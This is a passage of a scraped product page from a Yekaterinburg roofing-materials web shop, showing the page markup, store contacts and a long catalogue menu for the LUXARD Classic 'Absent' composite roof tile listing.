

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ekb.dom198.ru/kompozitnaya-cherepicza-luxard-classic
body_size: 27398
content:
<!DOCTYPE html> <html lang="ru"> <head>     <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Композитная черепица LUXARD Classic Абсент купить по Акции в Екатеринбурге с доставкой</title> <base href="https://ekb.dom198.ru/"> <meta name="description" content="Композитная черепица LUXARD Classic Абсент – ►Купить в Екатеринбурге в интернет магазине Кровельный Дом ✅ Быстрая доставка по Екатеринбургу ✅ Высокое качество ✅ Низкая цена  ☎ Звоните +7 (343) 26-27-111"> <meta name="keywords" content=""> <meta name="yandex-verification" content="21500cc42052d136" /> <meta name="copyright" content="Торговый дом Кровельный"> <meta name="ip" content="3.140.238.185"><meta name="robots" content="index,follow"><meta property="og:type" content="product"><meta property="og:image" content="https://ekb.dom198.ru/assets/images/products/138/webp/abcent.webp"><meta property="og:site_name" content="Интернет-магазин торговый дом Кровельный"> <meta property="og:title" content="Композитная черепица LUXARD Classic Абсент"> <meta property="og:description" content="Композитная черепица LUXARD Classic Абсент – купить на &#9658; dom198.ru. &#9742; +7 343 26-27-111 Оперативная доставка &#9650; Гарантия качества &#9650; Лучшая цена"> <meta property="og:url" content="https://ekb.dom198.ru/kompozitnaya-cherepicza-luxard-classic"><link rel="stylesheet" href="view/libs/bootstrap4/css/bootstrap.min.css"><link rel="stylesheet" href="view/libs/owlcarousel2/dist/assets/owl.carousel.min.css"><link rel="stylesheet" href="view/libs/fancybox/dist/jquery.fancybox.min.css"><link rel="stylesheet" href="view/libs/ui/draggable/1.13.2/jquery.custom.css"><style>body{ display:none;}</style> <link rel="stylesheet" href="css/5.13.0/fontawesome/new.css?v=26.5859"><style> .ui-cookie-notice{ position:fixed;right:30px;bottom:30px;z-index:10219;max-width:540px;left:15px} .ui-cookie-notice.approve{ display:none} .ui-cookie-notice__box{ display:flex;position:relative;padding:15px 15px 15px 30px;background-color:rgba(0,0,0,.75);color:#fff;box-sizing:border-box;border-radius:10px;box-shadow:0 0 20px 0 rgba(0,0,0,.3)} .ui-cookie-notice__text{ width:80%;font-size:13px;font-weight:inherit;line-height:1.45;padding-right:15px} .ui-cookie-notice__text a{ display:inline-block;line-height:.95;border-bottom:1px solid;color:#fff} .ui-cookie-notice__text a[href=cookies]:hover{ color:#faebd7} @media (max-width:767px) {      .ui-cookie-notice{ right:10px;bottom:10px} } @media (max-width:544px) {      .ui-cookie-notice{ left:0;right:0;bottom:0;width:100%;max-width:100%}     .ui-cookie-notice__box{ border-radius:0!important;flex-direction:column}     .ui-cookie-notice__btn{ bottom:0;margin-top:8px;width:100%;text-align:center}     .ui-cookie-notice__text{ width:97%;font-size:12px;padding-bottom:17px} } .ui-cookie-notice__btn-wrapper{ display:flex;align-content:flex-end;line-height:normal} .ui-cookie-notice__btn{ padding-left:20px;padding-right:20px;background-color:#f1f1f5;border:2px solid #f1f1f5;border-radius:7px;color:#101010;place-self:flex-end;position:relative;bottom:8px;font-weight:600} .ui-cookie-notice__btn:hover{ color:#000;cursor:pointer;background-color:#fff} .ui-cookie-notice__icon-close{ position:absolute;top:10px;right:10px;height:10px;width:10px;cursor:pointer} .ui-cookie-notice__close{ position:absolute;top:10px;right:10px;height:20px;width:20px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out} .ui-cookie-notice__close:after,.ui-cookie-notice__close:before{ content:"";position:absolute;top:9px;left:0;right:0;height:1px;width:20px;background-color:#fff;-webkit-transition:background-color .25s ease;transition:background-color .25s ease} .ui-cookie-notice__close:before{ -webkit-transform:rotate(45deg);transform:rotate(45deg)} .ui-cookie-notice__close:after{ -webkit-transform:rotate(-45deg);transform:rotate(-45deg)} .ya-share2__popup .ya-share2__link {     display: none; } </style>     <link rel="stylesheet" href="view/css/main.min.css?v=140320642256.6495">             <link rel="stylesheet" href="css/product_calc.css?v=26.16712">      <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">  <link rel="icon" href="favicon.svg" type="image/svg"> <meta name="msapplication-TileColor" content="#da532c"> <meta name="theme-color" content="#ffffff">     <link rel="stylesheet" href="css/product.css?v=140320642255.6476"> <meta name="msfavorites:version" content="3.0.5-beta"><meta name="msfavorites:ctx" content="web"><meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php"> <link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css?v=3" type="text/css"> <script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[0,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script> <link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.custom.css?v=1.2.15" type="text/css"> <script>easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":""}</script> </head> <body class="product">                                                   <div class="wrapper" data-old-price="1 406">         <header>     <div class="header-wrap">                 <div class="header-top hidden-sm hidden-xs">             <div class="container">                 <div class="row ac">                     <div class="col-xl-7 col-lg-7 col-md-7 col-sm-6 col-8 top-left p-0">                         <div class="inliner vam"><div class="envelope hidden-sm hidden-xs"><i class="fa fa-envelope-o"></i><a href="mailto:zakaz@ekb.dom198.ru">zakaz@ekb.dom198.ru</a></div><div class="socials hidden-sm hidden-xs"><ul><li><a href="https://vk.com/krovelniy_dom" rel="nofollow"><i class="fab fa-vk"></i></a></li><li><a href="https://ok.ru/group/70000001206497" rel="nofollow"><i class="fab fa-odnoklassniki"></i></a></li></ul></div><div class="coustomers hidden-xs"><div class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Покупателям</a><div class="dropdown-menu"><ul><li><a href="akczii">Акции</a></li><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href="pravila-vozvrata-tovara">Обмен и возврат товара</a></li><li><a href="uslugi">Услуги</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="o-kompanii">Компания</a></li><li><a href="news">Новости</a></li><li><a href="stati">Статьи</a></li></ul></div></div></div><div class="links hidden-sm hidden-xs"><a href="otzyivyi">Отзывы</a></div><div class="adresses hidden-sm hidden-xs"><a href="kontaktyi">ул. Малышева 122<br>пн-пт: 9-19, сб: 10-16</a></div></div>                     </div>                     <div class="col-xl-5 col-lg-5 col-md-5 col-sm-6 col-4 top-right p-0">                         <div class="top-sider inliner vam">                             <div class="links hidden-sm hidden-xs"><a href="kontaktyi">Контакты</a></div>                             <div class="phones">                                 <div style="padding: 0 8px 0 0 !important;display: inline-block;font-size: 13px;"                                                                           onclick="gtag('event', 'Переход в WhatsApp ЕКБ', { 'value': 'clicked!'}); ym(37082265,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79221410101&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');"                                      >                                     <img src="/view/img/icons/social/icon-whatsapp-22x22.webp" alt="whatsapp в Екатеринбурге" title="Контактная информация в Свердловской области" style="width: 22px;margin-top: -4px !important;" width="22" height="22" loading="lazy">                                 </div>                                 <i class="fa fa-phone"></i><a class="phone" href="tel:+73432627111">+7 (343) 26-27-111</a>                             </div>                             <div class="callback hidden-xs">                                                                     <a href="#callback" class="callbacker call-back"   data-toggle="modal" data-target="#callback">                                         <span>Заказать звонок</span>                                     </a>                                                             </div>                         </div>                     </div>                 </div>             </div>         </div>         <div class="header-bottom">             <div class="container">                 <div class="row ac">                     <div class="mobile-menu-button col-md-3 col-1"><button class="navbar-toggler noactive" aria-label="Главное меню"><span></span><span></span><span></span></button></div>                     <div class="col-xl-2 col-lg-2 col-md-5 col-7 col-logo" style="right: -20px;">                         <div class="logo d-flex">                                                         <!--noindex--><a href="https://ekb.dom198.ru/"><img src="/assets/components/phpthumbof/cache/logo.1939e9d0e2cff450c59b89293c2859f1.webp" title="Интернет-магазин торговый дом Кровельный, купить кровельные материалы с доставкой по Екатеринбургу и Свердловской области" style="pointer-events:none;" alt="Интернет-магазин торговый дом Кровельный, лого, купить кровельные материалы в Екатеринбурге и области" loading="lazy" width="160" height="59"></a><!--/noindex-->                             <div class="phones d-block d-sm-block d-md-none" style="padding: 20px 8px 20px 12px;line-height: 2;white-space: nowrap;">                                                                 <a class="phone" href="tel:+79221410101" style="font-size: 13.5px;color: #684235;font-family: sans-serif;font-weight: 900;">+7 (343) 26-27-111</a>                                 <a href="https://api.whatsapp.com/send/?phone=79221410101&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0"                                     onclick="gtag('event', 'Переход в WhatsApp ЕКБ', { 'value': 'clicked!'}); ym(37082265,'reachGoal','whatsapp'); return true;"                                     target="_blank" style="padding: 0 8px 0 8px !important;" rel="nofollow">                                     <img src="/view/img/icons/social/icon-whatsapp-33x33.webp" alt="whatsapp в Екатеринбурге" title="Контактная информация в Свердловской области" style="width: 22px;" width="22" height="22" loading="lazy">                                 </a>                                                             </div>                         </div>                         <a href="#change_city" data-modal="change_city" data-toggle="modal" class="header__active-city hidden-sm hidden-xs"><i class="fa fa-angle-down"></i><span class="header__active-city__underline" id="header_city_name_text">Екатеринбург и Свердловская область</span></a><div class="header__city-dropdown open" id="header_city_question"><button class="header__city-dropdown__close close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':$modx->getOption('http_host')});">×</button><span class="header__city-dropdown__title">Ваш регион</span><span class="header__city-dropdown__city">Екатеринбург и Свердловская область</span><div class="header__city-dropdown__btn-panel btn-panel"><button class="btn btn--default close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':'ekb.dom198.ru', 'link':'https://ekb.dom198.ru/kompozitnaya-cherepicza-luxard-classic'});">Да, верно</button><button class="btn btn--light close-dropdown" data-modal="change_city" data-toggle="modal" data-target="#change_city" >Нет, другой</button></div></div>                    </div>                     <div class="col-xl-2 col-lg-2 col-md-2 col-1 hidden-sm p-0" style="right: -20px;z-index:20;"><div class="navigation hidden-sm" data-mega-menu="1">         <ul class="navs">         <li>             <a class="header-link-catalog" href="katalog-tovarov">Каталог <i class="fa fa-angle-down"></i></a><ul><li class="mmic first"><a href="krovelnyie-materialyi" class="eqh"><img src="view/img/menu_icons/krovlya.png" title="Кровля" alt="Кровельные материалы для крыши дома" loading="lazy"><span>Кровля</span><i class="fal fa-angle-right"></i></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-materialyi">Кровля</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="metallocherepicza">Металлочерепица</a></div><ul><li><a href="metallocherepicza/grand-line" class="fw-700">Grand Line</a></li><li><a href="metallocherepicza/metall-profil" class="fw-700">Металл Профиль</a></li><li><a href="metallocherepicza/monterrej">Монтеррей</a></li><li><a href="metallocherepicza/supermonterrej">Супермонтеррей</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="gibkaya-cherepicza">Гибкая черепица</a></div><ul><li><a href="gibkaya-cherepicza/decke">Döcke</a></li><li><a href="gibkaya-cherepicza/tekhnonikol">ТехноНИКОЛЬ Shinglas</a></li><li><a href="gibkaya-cherepicza/tegola">Tegola</a></li><li><a href="gibkaya-cherepicza/katepal">Katepal</a></li><li><a href="gibkaya-cherepicza/icopal">ICOPAL</a></li><li><a href="gibkaya-cherepicza?proizvoditel=8">Certainteed</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="profnastil">Кровельный профнастил</a></div><ul><li><a href="profnastil/grand-line">Grand Line</a></li><li><a href="profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="falczevaya-krovlya" class="16">Фальцевая кровля</a></div><ul><li><a href="falczevaya-krovlya/grand-line">Grand Line</a></li><li><a href="falczevaya-krovlya/metall-profil">Металл Профиль</a></li><li><a href="spb-dvojnoj-stoyachij-falcz">Двойной стоячий фальц</a></li><li><a href="klikfalcz-grand-line">Кликфальц</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="kompozitnaya-cherepicza">Композитная черепица</a></div><ul><li><a href="kompozitnaya-cherepicza/grand-line">Grand Line</a></li><li><a href="kompozitnaya-cherepicza/luxard">Luxard</a></li><li><a href="kompozitnaya-cherepicza/metrotile">Metrotile</a></li><li><a href="kompozitnaya-cherepicza/aerodek">AeroDek</a></li><li><a href="kompozitnaya-cherepicza/gerard">Gerard</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="keramicheskaya-cherepicza">Керамическая черепица</a></div><ul><li><a href="keramicheskaya-cherepicza/braas">BRAAS</a></li><li><a href="keramicheskaya-cherepicza/la-escandella">La Escandella</a></li><li><a href="keramicheskaya-cherepicza/maruso">Maruso</a></li><li><a href="keramicheskaya-cherepicza/nelskamp">Nelskamp</a></li><li><a href="keramicheskaya-cherepicza/tejas-borja">Tejas Borja</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="czementno-peschanaya-cherepicza">Цементно-песчанная черепица</a></div><ul><li><a href="czementno-peschanaya-cherepicza/braas">BRAAS</a></li><li><a href="czementno-peschanaya-cherepicza/kriastak">Kriastak</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="bitumnyie-volnistyie-listyi">Битумные волнистые листы</a></div><ul><li><a href="bitumnyie-volnistyie-listyi/ondulin">Ондулин</a></li><li><a href="bitumnyie-volnistyie-listyi/ondulin?naimenovanie=Черепица%20Ондулин">Ондулин черепица</a></li><li><a href="bitumnyie-volnistyie-listyi/onduvilla">Ондувилла</a></li><li><a href="bitumnyie-volnistyie-listyi/ondalyuks">Ондалюкс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-cherepicza">Рулонная черепица</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="elementyi-bezopasnosti-krovli">Элементы безопасности кровли</a></div></div><div class="col"><div class="mm-sub-title"><a href="ploskij-list">Плоский лист</a></div></div><div class="col"><div class="mm-sub-title"><a href="rulonnyie-krovelnyie-materialyi">Рулонные кровельные материалы</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="shifer">Шифер</a></div></div><div class="col"></div><div class="col"></div></div></li><li class="mmic"><a href="vodostochnyie-sistemyi" class="eqh"><img src="view/img/menu_icons/vodostok.png" title="Водосток" alt="Водосточные системы, сливоотводные установки" loading="lazy"><span>Водосток <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="vodostochnyie-sistemyi">Водосточные системы</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="plastikovyie-vodostoki">Пластиковые водостоки</a></div><ul><li><a href="plastikovyie-vodostoki/docke" class="fw-700">Döcke</a></li><li><a href="plastikovyie-vodostoki/grand-line" class="fw-700">Grand Line</a></li><li><a href="plastikovyie-vodostoki/tekhnonikol">Технониколь</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="metallicheskie-vodostoki">Металлические водостоки</a></div><ul><li><a href="metallicheskie-vodostoki/grand-line">Grand Line</a></li><li><a href="metallicheskie-vodostoki/metall-profil">Металл Профиль</a></li><li><a href="metallicheskie-vodostoki/aquasystem">Aquasystem</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="mednyie-vodostoki">Медные водостоки</a></div></div></div></li><li class="mmic"><a href="fasadnyie-materialyi" class="eqh"><img src="view/img/menu_icons/fasad.png" title="Фасад" alt="Фасадные материалы для наружной отделки здания" loading="lazy"><span>Фасад <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="fasadnyie-materialyi">Фасадные материалы</a></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="sajding-vinilovyij">Виниловый сайдинг</a></div><ul><li><a href="sajding-vinilovyij/decke">Döcke</a></li><li><a href="sajding-vinilovyij/grand-line">Grand Line</a></li><li><a href="sajding-vinilovyij/yu-plast">Ю-Пласт</a></li><li><a href="sajding-vinilovyij/alta-profil">Альта-Профиль</a></li><li><a href="sajding-vinilovyij/fineber">FineBer</a></li></ul></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnyij-profnastil">Фасадный профнастил</a></div><ul><li><a href="fasadnyij-profnastil/grand-line">Grand Line</a></li><li><a href="fasadnyij-profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sajding-akrilovyij">Акриловый сайдинг</a></div><ul><li><a href="sajding-akrilovyij/grand-line">Grand Line</a></li><li><a href="sajding-akrilovyij/alta-profil">Альта-Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="fibrocementnyj-sajding">Фиброцементный сайдинг</a></div><ul><li><a href="cedral">Cedral</a></li><li><a href="decover">DECOVER</a></li><li><a href="fibroczementnyij-sajding-fibratek">Фибратек</a></li><li><a href="fibroczementnyij-sajding-fibraplank">Fibraplank</a></li><li><a href="fibroczementnyij-sajding-beteko">БЕТЭКО</a></li><li><a href="fibrocementnyj-sajding?proizvoditel=511">FCS</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="fasadnyie-paneli">Фасадные панели</a></div><ul><li><a href="fasadnyie-paneli/decke">Döcke</a></li><li><a href="fasadnyie-paneli/fineber">FineBer</a></li><li><a href="fasadnyie-paneli/grand-line">Grand Line</a></li><li><a href="fasadnyie-paneli/alta-profil">Альта-Профиль</a></li><li><a href="fasadnyie-paneli/yu-plast">Ю-Пласт</a></li></ul></div></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="metallicheskij-sajding" class="16">Металлический сайдинг</a></div><ul><li><a href="sajding-grand-line">Grand Line</a></li><li><a href="sajding-metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="podsistemyi-dlya-ventiliruemyix-fasadov">Подсистемы для вентилируемых фасадов</a></div></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnaya-plitka">Фасадная плитка</a></div><ul><li><a href="docke-premium-brick">Döcke Brick</a></li><li><a href="fasadnaya-plitka-texnonikol-hauberk">ТехноНИКОЛЬ Hauberk</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sofityi">Софиты</a></div><ul><li><a href="sofityi?material=%D0%92%D0%B8%D0%BD%D0%B8%D0%BB">Виниловые</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB">Металлические</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D0%B4%D1%8C">Медные</a></li><li><a href="sofityi/aquasystem">Aquasystem</a></li><li><a href="sofityi/decke">Döcke</a></li><li><a href="sofityi/fineber">FineBer</a></li><li><a href="sofityi/grand-line">Grand Line</a></li><li><a href="sofityi/alta-profil">Альта-Профиль</a></li><li><a href="sofityi/metall-profil">Металл Профиль</a></li><li><a href="sofityi/yu-plast">Ю-Пласт</a></li></ul></div></div></div></li><li class="mmic"><a href="proflist" class="eqh"><img src="view/img/menu_icons/proflist1.png" title="Профнастил" alt="Профлист, металопрофиль для стен, заборов и крыш" loading="lazy"><span>Профнастил <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="proflist">Профнастил</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="proflist?profil=%D0%A18">С8</a></li><li><a href="spb-proflist-s10">С10</a></li><li><a href="spb-proflist-s20">С20</a></li><li><a href="spb-proflist-s21">С21</a></li><li><a href="spb-proflist-s44">С44</a></li><li><a href="spb-proflist-mp20">МП20</a></li><li><a href="spb-proflist-mp35">МП35</a></li><li><a href="spb-profnastil-ns35">НС35</a></li><li><a href="spb-proflist-n60">Н60</a></li><li><a href="spb-proflist-n75">Н75</a></li><li><a href="spb-proflist-n114">Н114</a></li></ul></div></div></li><li class="mmic three-lines"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna" class="eqh"><img src="view/img/menu_icons/mansardnie.png" title="Окна и лестницы" alt="Мансардные окна, чердачные лестницы" loading="lazy"><span>Мансардные окна, чердачные&nbsp;лестницы, вентиляция<i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Мансардные окна, чердачные&nbsp;лестницы, вентиляция</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="mansardnyie-okna">Мансардные окна</a></div><ul><li><a href="mansardnyie-okna-fakro">Fakro</a></li><li><a href="mansardnyie-okna-velux">Velux</a></li><li><a href="mansardnyie-okna-rotto">Roto</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="cherdachnyie-lestniczyi">Чердачные лестницы</a></div><ul><li><a href="cherdachnyie-lestniczyi-fakro">Fakro</a></li><li><a href="cherdachnyie-lestniczyi-docke">Docke</a></li><li><a href="cherdachnaya-lestnicza-minka">Minka</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="krovelnaya-ventilyatsiya">Вентиляция кровли</a></div><ul><li><a href="krovelnaya-ventilyatsiya?proizvoditel=40">Krovent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=39">Vilpe</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=508">Gervent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=120">Технониколь</a></li></ul></div></div></li><li class="mmic"><a href="materialyi-dlya-zaborov" class="eqh"><img src="view/img/menu_icons/ograzhdeniya.png" title="Ограждения" alt="Заборы для земельного участка" loading="lazy"><span>Ограждения <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="materialyi-dlya-zaborov">Ограждения</a></div><div class="w-100 p-0"></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="profnastil-dlya-zaborov">Профнастил для забора</a></div><ul><li><a href="profnastil-dlya-zaborov?proizvoditel=7" class="fw-700">Grand Line</a></li><li><a href="profnastil-dlya-zaborov?proizvoditel=17" class="fw-700">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="shtaketnik-metallicheskiy">Штакетник металлический</a></div><ul><li><a href="shtaketnik-metallicheskiy/grand-line">Grand Line</a></li><li><a href="shtaketnik-metallicheskiy/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="svai">Винтовые сваи</a></div></div><div class="col"><div class="mm-sub-title"><a href="kolpaki-dlya-stolbov">Колпаки для столбов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="panelnye-ograzhdeniya">Панельные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="parapetnye-kryshki">Парапетные крышки</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-setka">Рулонная сетка</a></div></div><div class="col"><div class="mm-sub-title"><a href="shtrix-korrektoryi-dlya-zaborov">Штрих корректоры для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="adresnyie-tablichki">Адресные таблички</a></div></div><div class="col"><div class="mm-sub-title"><a href="furnitura-dlya-zaborov">Фурнитура для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="komplektyi-dlya-avtomatizaczii-vorot">Комплекты для автоматизации ворот</a></div></div><div class="col"><div class="mm-sub-title"><a href="zabor-zhalyuzi">Забор жалюзи</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="kolyuchaya-provoloka">Колючая проволока</a></div></div></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="zabory">Заборы</a></div><ul><li><a href="vorota">Ворота</a></li><li><a href="stolbyi-dlya-zabora">Столбы для заборов</a></li><li><a href="furnitura-dlya-vorot-i-kalitok-yuventa">Фурнитура для ворот и калиток</a></li><li><a href="komplektuyushhie-dlya-svaj">Комплектующие для свай</a></li><li><a href="setka-zabornaya">Сетка заборная</a></li><li><a href="metalloprokat-dlya-izgotovleniya-svaj-i-obvyazki-yuventa">Металлопрокат для изготовления свай и обвязки</a></li><li><a href="komplektuyushhie-dlya-ograzhdenij">Комплектующие для ограждений</a></li><li><a href="kalitki">Калитки</a></li><li><a href="sekczii-dlya-zaborov">Секции для заборов</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="modulnyie-ograzhdeniya">Модульные ограждения</a></div><ul><li><a href="podsistema-colority-zinc-grand-line">Подсистема Colority Zinc Grand Line</a></li><li><a href="modulnyie-ograzhdeniya-estet-grand-line">Эстет</a></li><li><a href="modulnyie-ograzhdeniya-estet-plyus-grand-line">Эстет Плюс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="planka-p-obraznaya-zabornaya">Планка П-образная заборная</a></div></div><div class="col"><div class="mm-sub-title"><a href="vremennyie-ograzhdeniya">Временные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="zaglushki-dlya-profilnoj-trubyi-gl">Заглушки для профильной трубы</a></div></div></div></div></li><li class="mmic"><a href="utepliteli" class="eqh"><img src="view/img/menu_icons/uteplenie.png" title="Утеплители" alt="Утепление и изоляция для внутренних работ" loading="lazy"><span>Утепление и изоляция <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="utepliteli">Утеплители, Плёнки, Мебраны</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="ekstrudirovannyij-penopolistirol-penopleks">Экструзионный пенополистирол Пеноплэкс</a></div><div class="mm-sub-title"><a href="bazaltovyij-uteplitel-rockwool">Минераловатный базальтовый утеплитель Rockwool</a></div><div class="mm-sub-title"><a href="mineralovatnaya-bazaltovaya-teploizolyacziya-paroc">Минераловатная базальтовая теплоизоляция PAROC</a></div><div class="mm-sub-title"><a href="uteplitel-knauf">Утеплитель ТеплоKNAUF</a></div><div class="mm-sub-title"><a href="uteplitel-isover-izover">Утеплитель Isover</a></div><div class="mm-sub-title"><a href="teploizolyacziya-texnonikol">Теплоизоляция ТехноНИКОЛЬ</a></div><div class="mm-sub-title"><a href="uteplenie-i-izolyacziya">Гидро-ветрозащита и пароизоляция</a></div></div></div></li><li class="mmic"><a href="plityi-osb-3" class="eqh"><img src="view/img/menu_icons/osb.png" title="Плита OSB" alt="Строительные плиты OSB 3 для создания основания под фальцевую кровлю, гонтовую кровлю и для создания черновых полов" loading="lazy"><span>Плита OSB 3 <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="plityi-osb-3">Плиты OSB-3</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="plityi-osb-3?proizvoditel=42">Kronospan</a></li><li><a 